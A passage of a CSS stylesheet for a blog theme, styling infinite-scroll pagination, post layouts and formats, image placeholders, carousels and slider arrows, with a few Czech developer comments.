.pagination.infinitemore .morebutton .text i {
  margin: 4px 0 4px 4px;
}
pagination ajax #infscr-loading,
.pagination.infinite #infscr-loading,
.pagination.infinitemore #infscr-loading {
  width: 100%;
  text-align: center;
}
pagination ajax #infscr-loading img,
.pagination.infinite #infscr-loading img,
.pagination.infinitemore #infscr-loading img {
  display: none;
}
pagination ajax #infscr-loading .animation,
.pagination.infinite #infscr-loading .animation,
.pagination.infinitemore #infscr-loading .animation {
  width: auto;
  margin: 0 auto;
  display: inline-block;
}
/* pagination - infinite - animation */
#circleG {
  width: 45px;
}
.circleG {
  background-color: #FFFFFF;
  float: left;
  height: 10px;
  margin-left: 3px;
  width: 10px;
  -webkit-animation-name: bounce_circleG;
  -webkit-animation-duration: 1.9500000000000002s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: linear;
  -webkit-border-radius: 21px;
  animation-name: bounce_circleG;
  animation-duration: 1.9500000000000002s;
  animation-iteration-count: infinite;
  animation-direction: linear;
  border-radius: 0px;
}
#circleG_1 {
  -webkit-animation-delay: 0.39s;
  animation-delay: 0.39s;
}
#circleG_2 {
  -webkit-animation-delay: 0.9099999999999999s;
  animation-delay: 0.9099999999999999s;
}
#circleG_3 {
  -webkit-animation-delay: 1.1700000000000002s;
  animation-delay: 1.1700000000000002s;
}
@-webkit-keyframes bounce_circleG {
  50% {
    background-color: #000000;
  }
}
@keyframes bounce_circleG {
  50% {
    background-color: #000000;
  }
}
.jaw_blog {
  /*****************************************/
  /*****************************************/
}
.jaw_blog.jaw-isotope {
  margin-bottom: -30px;
}
.jaw_blog .box {
  overflow: hidden;
  float: left;
  width: 100%;
}
.jaw_blog header {
  margin-bottom: 13px;
}
.jaw_blog header .jw-title {
  margin: 0;
  padding: 0;
}
.jaw_blog header .jw-title a {
  text-decoration: none;
}
.jaw_blog .image {
  min-height: 22px;
}
.jaw_blog .image img {
  width: 100%;
  height: auto;
}
.jaw_blog .rating-icon i {
  font-size: 12px;
}
.jaw_blog .blog-meta-info .blog-meta-info-content {
  padding: 0;
  text-align: left;
  padding-left: 1px;
  margin-bottom: 2px;
  margin-top: -5px;
}
.jaw_blog .no-post-thumbnail .blog-meta-info {
  padding-left: 0;
  text-align: left;
  position: relative;
}
.jaw_blog .no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
  margin-bottom: 0;
}
.jaw_blog .content-vertical-small.element {
  margin-bottom: 20px;
}
.jaw_blog .content-vertical-small .image {
  margin-bottom: 15px;
  float: none;
}
.jaw_blog .content-vertical-small p {
  margin-bottom: 12px;
}
.jaw_blog .content-vertical-small .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-small header {
  margin-bottom: 7px;
}
.jaw_blog .content-vertical.element {
  margin-bottom: 30px;
}
.jaw_blog .content-vertical .image {
  margin-bottom: 15px;
  float: none;
}
.jaw_blog .content-vertical p {
  margin-bottom: 12px;
}
.jaw_blog .content-vertical header {
  margin-bottom: 9px;
}
.jaw_blog .content-vertical p {
  margin-bottom: 17px;
}
.jaw_blog .content-vertical .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-big.element {
  margin-bottom: 50px;
}
.jaw_blog .content-vertical-big .image {
  margin-bottom: 20px;
  float: none;
}
.jaw_blog .content-vertical-big p {
  margin-bottom: 17px;
}
.jaw_blog .content-vertical-big .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-big img {
  cursor: pointer;
}
.jaw_blog .content-special-big .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw_blog .content-special-big .image img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw_blog .content-special-big .image img {
  cursor: auto;
  position: absolute !important;
  min-width: 100%;
  min-height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.jaw_blog .content-special-big.no-special-blog .categories-special-big {
  display: none;
}
.jaw_blog .content-special-big .jw-container {
  position: relative;
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .categories-special-big {
  position: absolute;
  top: -49px;
  left: 0;
  height: 50px;
  right: 0;
  border: 1px solid;
  border-bottom: 0;
  margin: 0 60px;
  z-index: 1;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels {
  position: relative;
  padding: 25px 20px 0;
  width: 100%;
  margin: 0 auto;
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels a {
  float: none;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels .post-categories-links {
  display: inline-block;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper {
  border: 1px solid;
  min-height: 200px;
  padding: 0 60px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content {
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-top: 5px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content > li:last-child {
  margin-right: 0;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content .post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content .post-meta-catagory a:last-child:after {
  display: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .title-special {
  padding: 10px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .title-special .jw-title {
  margin: 0;
  padding: 10px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special {
  padding: 15px 0;
  padding-bottom: 25px;
}
.jaw_blog .content-special-big .post-desc,
.jaw_blog .content-special-big .post-title,
.jaw_blog .content-special-big .blog-meta-info {
  text-align: center;
}
.jaw_blog .content-special-big .post-review-total {
  position: absolute;
  bottom: 60px;
  left: 0;
  z-index: 2;
}
.jaw_blog .content-simple {
  margin-bottom: 15px;
}
.jaw_blog .content-simple .image {
  float: left;
  margin-right: 10px;
  width: 72px;
}
.jaw_blog .content-simple .image img {
  width: 72px;
  height: auto;
}
.jaw_blog .content-simple .content-box {
  padding-left: 82px;
}
.jaw_blog .content-simple header {
  margin-bottom: 5px;
}
.jaw_blog .content-simple header .jw-title {
  margin-top: -4px;
  margin-bottom: 0;
}
.jaw_blog .content-simple header .jw-title a {
  text-decoration: none;
  display: inline-block;
  margin-bottom: 4px;
}
.jaw_blog .content-simple .blog-meta-info .blog-meta-info-content {
  margin-bottom: 0;
  padding: 0;
}
.jaw_blog .content-simple.no-post-thumbnail .image {
  display: none;
}
.jaw_blog .content-simple.no-post-thumbnail .blog-meta-info {
  position: relative;
  padding-left: 0;
}
.jaw_blog .content-simple.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
}
.jaw_blog .content-simple ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
}
.jaw_blog .content-simple ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.jaw_blog .content-simple .jaw-comm-slim {
  display: none;
}
.jaw_blog .content-classical {
  margin-bottom: 20px;
  position: relative;
}
.jaw_blog .content-classical .image {
  float: left;
  margin-right: 30px;
  width: 270px;
}
.jaw_blog .content-classical .image img {
  width: 100%;
  height: auto;
}
.jaw_blog .content-classical header {
  padding-left: 300px;
}
.jaw_blog .content-classical header .jw-title {
  margin-bottom: 15px;
}
.jaw_blog .content-classical header .jw-title a {
  text-decoration: none;
}
.jaw_blog .content-classical p {
  margin-bottom: 20px;
  padding-left: 300px;
}
.jaw_blog .content-classical .blog-meta-info {
  padding-left: 300px;
  text-align: left;
}
.jaw_blog .content-classical .blog-meta-info .blog-meta-info-content {
  margin-bottom: 0;
  padding: 0;
}
.jaw_blog .content-classical.no-post-thumbnail .blog-meta-info {
  text-align: left;
  position: relative;
  padding-left: 300px;
}
.jaw_blog .content-classical.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
  margin-bottom: 0;
}
.jaw_blog .content-classical.format-link header,
.jaw_blog .content-classical.format-quote header,
.jaw_blog .content-classical.format-link .blog-meta-info,
.jaw_blog .content-classical.format-quote .blog-meta-info {
  padding-left: 0;
}
.jaw_blog .content-classical ul.blog-meta-info-content {
  padding-left: 65px;
}
.jaw_blog .content-classical ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-classical ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-classical ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-top: 5px;
}
.jaw_blog .content-classical ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.jaw_blog.blog_mix .content-vertical {
  margin-bottom: 20px;
}
.jaw_blog .content-special,
.jaw_blog .content-special-gallery {
  margin-top: 0;
}
.jaw_blog .content-special .jw-container,
.jaw_blog .content-special-gallery .jw-container {
  z-index: 0;
  /*nebyl klikatelny obrazek*/
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.jaw_blog .content-special .categories-special,
.jaw_blog .content-special-gallery .categories-special {
  text-align: center;
  margin-bottom: 10px;
}
.jaw_blog .content-special .post-categories-labels,
.jaw_blog .content-special-gallery .post-categories-labels {
  position: relative;
  display: inline-block;
  float: none;
}
.jaw_blog .content-special .box,
.jaw_blog .content-special-gallery .box {
  border: 1px solid;
}
.jaw_blog .content-special.has-post-thumbnail .image,
.jaw_blog .content-special-gallery.has-post-thumbnail .image {
  min-width: 275px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  border: none;
  float: left;
  z-index: 1;
  /*nebyl klikatelny obrazek*/
}
.jaw_blog .content-special.has-post-thumbnail .image img,
.jaw_blog .content-special-gallery.has-post-thumbnail .image img {
  padding: 0;
  margin: 0;
  height: auto;
  min-width: 100%;
}
.jaw_blog .content-special.element.format-link .image,
.jaw_blog .content-special-gallery.element.format-link .image,
.jaw_blog .content-special.element.format-gallery .image,
.jaw_blog .content-special-gallery.element.format-gallery .image,
.jaw_blog .content-special.element.format-quote .image,
.jaw_blog .content-special-gallery.element.format-quote .image {
  display: none;
}
.jaw_blog .content-special .content-box,
.jaw_blog .content-special-gallery .content-box {
  height: 275px;
}
.jaw_blog .content-special .content-box .title-special,
.jaw_blog .content-special-gallery .content-box .title-special,
.jaw_blog .content-special .content-box .image,
.jaw_blog .content-special-gallery .content-box .image {
  margin-right: 20px;
}
.jaw_blog .content-special .content-box .title-special,
.jaw_blog .content-special-gallery .content-box .title-special,
.jaw_blog .content-special .content-box .meta-special,
.jaw_blog .content-special-gallery .content-box .meta-special {
  text-align: center;
  margin-bottom: 20px;
}
.jaw_blog .content-special .content-box .title-special .jw-title,
.jaw_blog .content-special-gallery .content-box .title-special .jw-title {
  margin: 0;
  text-align: center;
}
.jaw_blog .content-special .content-box .title-special .jw-title a,
.jaw_blog .content-special-gallery .content-box .title-special .jw-title a {
  text-decoration: none;
  padding: 0 10px;
}
.jaw_blog .content-special .content-box .content-special-images-container,
.jaw_blog .content-special-gallery .content-box .content-special-images-container {
  margin-bottom: 35px;
  text-align: center;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images {
  height: 70px;
  display: inline-block;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery {
  margin: 0 auto;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom {
  float: left;
  margin-right: 20px;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom img,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom img {
  width: 70px;
  position: relative;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .video_link img,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .video_link img {
  height: 70px;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link .embed_container i::before,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link .embed_container i::before {
  font-size: 70px;
  top: 0;
  position: relative;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link:hover,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw_blog .content-special .content-box.no-post-thumbnail .blog-meta-info-content,
.jaw_blog .content-special-gallery .content-box.no-post-thumbnail .blog-meta-info-content {
  margin-bottom: 10px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content {
  padding: 0;
  text-align: center;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content i,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content li,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content > li,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content > li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 15px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content > li:last-child,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.pagination {
  margin-left: 0;
  margin-top: 30px;
  margin-bottom: 0;
}
/*****************************************/
/*****************************************/
.format-video .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
}
.format-video .image.video::before {
  padding: 56.25% 0 0 0;
  content: "";
  display: block;
  position: absolute;
}
.format-video .image img {
  position: relative;
}
.format-video .image iframe {
  display: block;
  min-width: 100%;
  position: relative;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.jaw-video-icon {
  position: absolute;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  top: 50%;
  width: 40px;
  height: 40px;
  margin: 0 auto;
  display: block;
  left: 0 ;
  right: 0;
  z-index: 1;
  border-radius: 40px;
  border: 2px solid;
}
.jaw-video-icon i {
  font-size: 20px;
  display: table-cell;
  vertical-align: middle;
  height: 37px;
  min-width: 39px;
  text-align: center;
}
.jaw-video-icon.small {
  width: 30px;
  height: 30px;
}
.jaw-video-icon.small i {
  font-size: 15px;
  height: 28px;
  min-width: 29px;
  -moz-transform: translateY(-1px);
}
.element .image.gallery.initialized img {
  left: 0 !important;
  top: 0 !important;
}
.element .image.gallery img {
  width: 50%;
  height: auto;
}
.element .image.gallery img:nth-child(2) {
  left: 50%;
}
.element .image.gallery img:nth-child(3) {
  top: 50%;
}
.element .image.gallery img:nth-child(4) {
  top: 50%;
  left: 50%;
}
.jaw-blog-slider .format-video .image img {
  position: absolute!important;
}
.jaw_blog .element.content-special.format-video .image,
.jaw_blog .element.content-special-gallery.format-video .image {
  width: 275px;
  height: 275px;
}
.jaw_blog .element.content-special.format-video .image img,
.jaw_blog .element.content-special-gallery.format-video .image img {
  width: auto;
  max-width: none;
  height: 100%;
}
.jaw_blog .element.content-special-big.format-gallery .image,
.jaw_blog .element.content-special-big.format-quote .image,
.jaw_blog .element.content-special-big.format-link .image {
  display: none;
}
.jaw_blog .element.content-special-big.format-gallery .content-border-wrapper,
.jaw_blog .element.content-special-big.format-quote .content-border-wrapper,
.jaw_blog .element.content-special-big.format-link .content-border-wrapper {
  border-top: 1px solid;
}
.jaw_blog .element.format-quote.content-special .box,
.jaw_blog .element.format-link.content-special .box,
.jaw_blog .element.format-quote.content-special-gallery .box,
.jaw_blog .element.format-link.content-special-gallery .box,
.jaw_blog .element.format-quote.content-special-big .box,
.jaw_blog .element.format-link.content-special-big .box,
.jaw_blog .element.format-quote.content-special .jw-container,
.jaw_blog .element.format-link.content-special .jw-container,
.jaw_blog .element.format-quote.content-special-gallery .jw-container,
.jaw_blog .element.format-link.content-special-gallery .jw-container,
.jaw_blog .element.format-quote.content-special-big .jw-container,
.jaw_blog .element.format-link.content-special-big .jw-container {
  padding: 0;
}
.jaw_blog .element.format-quote .box,
.jaw_blog .element.format-link .box {
  padding: 20px;
}
.jaw_blog .element.format-quote.content-simple header,
.jaw_blog .element.format-link.content-simple header {
  margin-bottom: 0;
}
.jaw_blog .element.format-quote .blog-meta-info,
.jaw_blog .element.format-link .blog-meta-info {
  margin-top: 10px !important;
}
.jaw_blog .element.format-quote .quote-author,
.jaw_blog .element.format-link .quote-author {
  font-style: italic;
}
.jaw_blog .element.format-quote .image,
.jaw_blog .element.format-link .image {
  display: block;
}
.jaw_blog .element.content-full {
  margin-bottom: 60px;
}
.jaw_blog .element.content-full.format-quote .box,
.jaw_blog .element.content-full.format-link .box {
  border-left-width: 5px;
  border-left-style: solid;
}
.jaw_blog .element.content-full.format-quote .image,
.jaw_blog .element.content-full.format-link .image {
  float: left;
}
.jaw_blog .element.content-full.format-quote .content-box,
.jaw_blog .element.content-full.format-link .content-box {
  padding-left: 45px;
}
.jaw_blog .element.content-full.format-quote .jw-title,
.jaw_blog .element.content-full.format-link .jw-title {
  margin-top: -5px;
}
.jaw_blog .content-simple.format-quote .content-box,
.jaw_blog .content-classical.format-quote .content-box,
.jaw_blog .content-simple.format-link .content-box,
.jaw_blog .content-classical.format-link .content-box {
  padding-left: 45px;
}
.jaw_blog .content-simple.format-quote .jw-title,
.jaw_blog .content-classical.format-quote .jw-title,
.jaw_blog .content-simple.format-link .jw-title,
.jaw_blog .content-classical.format-link .jw-title {
  margin-top: 0;
}
.element .image.quote,
.element .image.link {
  width: 40px;
  margin: 0;
  height: 100%;
}
.element .image.quote i,
.element .image.link i {
  font-size: 30px;
  line-height: 30px;
  /*u vertical big blogu to bylo urezane */
}
.content-vertical-small.format-quote .image.quote,
.content-vertical.format-quote .image.quote,
.content-vertical-big.format-quote .image.quote,
.content-vertical-small.format-link .image.quote,
.content-vertical.format-link .image.quote,
.content-vertical-big.format-link .image.quote,
.content-vertical-small.format-quote .image.link,
.content-vertical.format-quote .image.link,
.content-vertical-big.format-quote .image.link,
.content-vertical-small.format-link .image.link,
.content-vertical.format-link .image.link,
.content-vertical-big.format-link .image.link {
  margin-bottom: 5px;
  padding: 0;
}
.content-vertical-small.format-quote .blog-meta-info,
.content-vertical.format-quote .blog-meta-info,
.content-vertical-big.format-quote .blog-meta-info,
.content-vertical-small.format-link .blog-meta-info,
.content-vertical.format-link .blog-meta-info,
.content-vertical-big.format-link .blog-meta-info {
  margin-top: 15px !important;
}
.content-vertical-small.format-quote header,
.content-vertical.format-quote header,
.content-vertical-big.format-quote header,
.content-vertical-small.format-link header,
.content-vertical.format-link header,
.content-vertical-big.format-link header {
  margin-bottom: 5px;
}
.content-full.bar_type_1 .perex {
  padding-left: 30px;
  border-left-style: solid;
  border-left-width: 5px;
}
.content-full .image {
  margin-bottom: 30px;
}
.content-full header {
  margin-bottom: 0;
}
.content-full .entry-content .perex {
  margin-top: 0;
}
.format-review .image .jaw-shadower {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  opacity: 0.5;
  top: 0;
  z-index: 1;
}
.list_of_categories {
  position: absolute;
  top: 2px;
  right: 20px;
}
.list_of_categories a {
  margin: 0 5px;
  float: right;
}
.list_of_categories i {
  margin: 4px 0;
  float: right;
}
/*****************************************/
/*****************************************/
.jaw-image-use-placeholder .element .image:after,
.jaw-image-use-placeholder .jaw_single_img .image:after,
.jaw-image-use-placeholder .jw-grid-one .image:after {
  content: '';
  display: block;
  padding-top: 56.25%;
  width: 100%;
}
.jaw-image-use-placeholder .element.content-special-gallery .image:after,
.jaw-image-use-placeholder .element.content-special .image:after {
  content: '';
  display: block;
  padding-top: 100%;
  width: 100%;
}
.jaw-image-use-placeholder .element.format-audio .image,
.jaw-image-use-placeholder .element.format-aside .image,
.jaw-image-use-placeholder .element.format-status .image,
.jaw-image-use-placeholder .element.format-chat .image {
  display: none;
}
.jaw-post-box.no-post-thumbnail .image {
  display: none;
}
.jaw-image-use-placeholder .element.content-simple .image.number-image:after {
  display: none;
}
.jaw-no-lazyload.jaw-image-use-placeholder .jaw_single_img .image:after,
.jaw-image-use-placeholder .jaw_single_img .image.initialized:after,
.jaw-image-use-placeholder .element .image.initialized:after,
.jaw-image-use-placeholder .element.no-post-thumbnail .image:after {
  display: none;
}
.jaw-image-use-placeholder .element .jw-responsive-img,
.jaw-image-use-placeholder .jaw_single_img .jw-responsive-img.jaw-hide-image,
.jaw-image-use-placeholder .format-video .image iframe {
  position: absolute;
}
.jaw-image-use-placeholder .element .initialized .jw-responsive-img {
  position: relative;
}
.jaw-image-use-placeholder .jaw-gallery .item-box::before,
.jaw-image-use-placeholder .jaw-gallery .item-bottom::before {
  width: 100%;
  height: 100%;
  position: relative;
}
.jaw-slider_4 .jaw-video-icon,
.jaw-blog-slider.special-big .jaw-video-icon {
  z-index: 1;
}
.jaw-pointer {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
}
.jawShowPointers .jaw-pointer {
  opacity: 1;
  transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  -webkit-transition: opacity 0.25s ease-in-out;
}
.jaw-pointer {
  top: 16px;
  text-align: center;
  position: absolute;
  height: 19px;
  width: 19px;
  z-index: 1;
  border-radius: 11px;
  border: 3px solid;
}
.jaw-pointer .jaw-pointer-in {
  position: absolute;
  height: 13px;
  width: 13px;
  top: 0;
  right: 0;
  border: 2px solid;
  z-index: 1;
  border-radius: 9px;
}
.jaw-blog-carousel {
  /* &.vertical-big {  //25/4/2016 - sjednoceni mezery s normalnim vertical big
        .image {
            margin-bottom: 30px; 
        }
        header{
            margin-bottom: 10px;
        }
        .content-box {
            p {
                margin-bottom: 15px;
            } 
        }
    }*/
}
.jaw-blog-carousel.classical .element .image {
  margin-bottom: 10px;
}
.jaw-blog-carousel .format-review .image::before {
  top: 0;
  z-index: 1;
}
.jaw-blog-carousel.vertically .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  left: 0;
}
.jaw-blog-carousel.vertically .item.active {
  top: 0;
}
.jaw-blog-carousel.vertically .item.active.left {
  top: -999px;
}
.jaw-blog-carousel.vertically .item.active.right {
  top: 999px;
}
.jaw-blog-carousel.vertically .item.next {
  top: 999px;
}
.jaw-blog-carousel.vertically .item.next.left {
  top: 0;
}
.jaw-blog-carousel.vertically .item.prev {
  top: -999px;
}
.jaw-blog-carousel.vertically .item.prev.right {
  top: 0;
}
.slider_3_slide .active.right,
.slider_3_slide .next {
  left: 33.333333333333%;
}
.slider_3_slide .active.left,
.slider_3_slide .prev {
  left: -33.33333333%;
}
.jaw-blog-slider.slider_3_slide .jaw-fadein,
.jaw-blog-slider.slider_3_main .jaw-fadein {
  z-index: 0;
}
.jaw-blog-slider.slider_3_slide .jaw-slider-img-list .jaw-slider-desc-container-main {
  padding: 13px;
}
.jaw-blog-slider.slider_3_slide .jaw-slider-img-list .jaw-slider-desc-container-main .title {
  margin-bottom: 0;
}
.jaw-blog-slider.slider_3_main .jaw-slider-desc-container-main .title {
  margin-bottom: 10px;
}
.jaw-blog-slider.slider_3 .slide_3_arr.right {
  right: 15px;
}
.jaw-blog-slider.slider_3 .slide_3_arr.left {
  left: 15px;
}
.jaw-blog-slider.slider_3 .carousel-inner {
  margin-left: 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list img {
  min-width: 100.1%;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-item {
  padding: 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-item img {
  opacity: 1!important;
}
.jaw-blog-slider.slider_3 .jaw-slider-desc-container-main {
  position: absolute;
  bottom: 0;
  padding: 20px;
  width: 100%;
}
.jaw-blog-slider.slider_3 .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jaw-blog-slider.slider_3 .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
.jaw-blog-slider .special-big.carousel .post-review-total {
  display: none;
}
.jaw-blog-slider .content-special-big .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-blog-slider .content-special-big .image img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-blog-slider .content-special-big .image {
  cursor: auto;
  overflow: visible;
}
.jaw-blog-slider .content-special-big .image .categories-special-big {
  position: absolute;
  bottom: 0;
  text-align: center;
  margin-bottom: 0px;
  width: 100%;
}
.jaw-blog-slider .content-special-big .image .categories-special-big .post-categories-labels {
  position: relative;
  bottom: -1px;
  margin: 0 60px;
  padding: 25px 20px 0 20px;
  border: 1px solid;
  border-bottom: none;
}
.jaw-blog-slider .content-special-big .image .categories-special-big .post-categories-labels a {
  float: none;
  padding-bottom: 2px;
  padding-top: 1px;
}
.jaw-blog-slider .content-special-big .jw-container {
  position: relative;
  text-align: center;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper {
  border: 1px solid;
  min-height: 200px;
  padding: 0 60px;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper .title-special {
  padding: 10px;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper .title-special .jw-title {
  margin: 0;
  padding: 10px;
}
.jaw-blog-slider .content-special-big .post-desc,
.jaw-blog-slider .content-special-big .post-title {
  text-align: center;
}
.carousel-indicators {
  bottom: 0;
  position: relative;
}
.carousel-indicators li {
  border-radius: 0;
  margin-right: 3px;
  border: none;
}
.carousel-indicators li.active {
  margin-right: 3px;
}
.blog-slider-3-arrows .left,
.blog-slider-3-arrows .right {
  position: absolute;
  top: 0;
}
.blog-slider-3-arrows .right {
  right: 0;
}
.blog-slider-3-arrows .left {
  left: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big {
  position: relative;
  text-align: center;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.right {
  right: 15px;
  margin-right: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.right span {
  right: 30px;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.left {
  left: 15px;
  margin-left: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.left span {
  left: 30px;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big span {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: absolute;
}
.blog-carousel-arrows a.special-big,
.blog-slider-arrows a.special-big,
.blog-carousel-arrows a.special,
.blog-slider-arrows a.special,
.blog-carousel-arrows a.classical,
.blog-slider-arrows a.classical,
.blog-carousel-arrows a.vertical,
.blog-slider-arrows a.vertical,
.blog-carousel-arrows a.vertical-big,
.blog-slider-arrows a.vertical-big,
.blog-carousel-arrows a.vertical-small,
.blog-slider-arrows a.vertical-small,
.blog-carousel-arrows a.slide_3_arr,
.blog-slider-arrows a.slide_3_arr {
  position: absolute;
  font-size: 2em;
  z-index: 1;
}
.blog-carousel-arrows a.special-big.left,
.blog-slider-arrows a.special-big.left,
.blog-carousel-arrows a.special.left,
.blog-slider-arrows a.special.left,
